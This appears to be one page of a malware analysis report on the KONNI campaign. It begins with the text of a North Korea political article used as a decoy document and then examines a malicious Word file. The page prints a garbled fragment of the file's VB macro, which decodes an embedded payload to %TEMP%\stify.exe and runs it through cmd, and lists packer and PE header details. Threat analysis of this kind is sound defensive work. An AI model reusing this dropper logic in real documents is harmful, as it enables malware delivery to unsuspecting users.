12 things Trump should know about North Korea
The escalating verbal exchange between the erratic, unpredictable and verbally excessive North Korean Supreme Leader Kim Jong Un and the erratic, unpredictable and verbally excessive US President Donald Trump is bringing the Korean peninsula deeper into a crisis the Trump administration appears to have no real strategy to solve.
On Monday, Trump warned North Korea against making any more threats, saying it will "face fire and fury like the world has never seen." In response, North Korea's state-run media said the country is considering plans to strike around Guam.
But if the Trump administration wants to effectively mitigate the North Korean threat, they will need to understand 12 key points:
1. North Korea's leaders are racing to develop deliverable nuclear weapons as quickly as possible because they believe these weapons are the most effective and cost-efficient way to ensure their survival and enhance their leverage with other countries. From their perspective, nuclear weapons prevent bullying by other countries, provide insurance against the types of foreign intervention faced by Libya and Ukraine after giving up their nuclear weapons, enhance their own leadership
Decoy document used to trick the user into thinking that the file is benign
The malicious DOC file contains a VB macro code that drops and executes the KONNI installer in the %temp% folder as stify.exe:
sFileName = ActiveDocument.FullName cbFileBuffer = FileLen(sFileName) If (cbFileBuffer = 264535) Then sTempFile = sTempPath & "\stify.exe" nResult = debase64(sFileName,| 43758, 220503, sTempFile) nResult = Shell("cmd /c %TEMP%\stify.exe && del %TEMP%\stify.scr", 0) End If nd Sub
VB Macro Document_Open() Sub
The dropped file was packed with a known packer Aspack 2.12, as seen below:
| Machine | Intel386 |
| Tue Jul 11 16:41:49 2017 |
| Magic optional header | 010B |
| OS version 5.01 |
x86
| Machine | AMD64 |
| Tue Jul 11 16:45:17 2017 |
| Magic optional header | 020B |
| OS version 5.02 |
x64
PEID: Packed with ASPack 2.12
2/7